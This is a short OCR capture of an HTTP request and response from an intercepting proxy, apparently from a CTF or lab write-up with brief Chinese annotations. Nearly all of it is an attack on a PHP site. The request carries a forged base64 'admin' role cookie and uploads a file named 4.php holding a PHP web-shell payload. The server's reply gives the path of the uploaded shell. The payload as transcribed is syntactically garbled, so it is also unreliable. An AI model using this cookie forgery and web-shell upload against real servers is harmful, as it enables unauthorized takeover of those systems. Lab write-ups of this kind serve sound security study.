 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.179.51:8005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k90vccj2pv6jmi2ljh6c71khi2; role=czo1OiJhZG1pbiI7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 51
12
修改为post传参，添加filename
13 filename=4.php&data[]=<?php $eval(POST_["code"]);?>
? Search...
Response
Pretty Raw Hex Render \n
10 <!DOCTYPE html>
11 <html>
12 <head>
发现路径
13 <title>x</title>
14 </head>
15 <body>
16 your file is in ./uploads/023689f9933d10757f393a96fe2475e04.php</body>
17 </html>
18
? Search...